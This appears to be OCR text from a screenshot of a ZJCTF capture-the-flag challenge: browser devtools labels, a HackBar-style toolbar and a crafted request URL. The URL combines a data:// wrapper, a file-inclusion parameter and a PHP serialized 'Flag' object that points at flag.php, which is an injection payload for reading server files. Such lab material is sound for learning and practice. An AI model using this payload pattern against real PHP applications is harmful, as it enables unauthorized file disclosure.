 welcome to the zjctf
oh u find it
U R SO CLOSE !///COME ON PLZ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://dceb2100-2aa5-4b82-85d4-38fd83f9ad3c.node5.buuoj.cn:81/?text=data://text/
plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:
{s:4:"file";s:8:"flag.php";}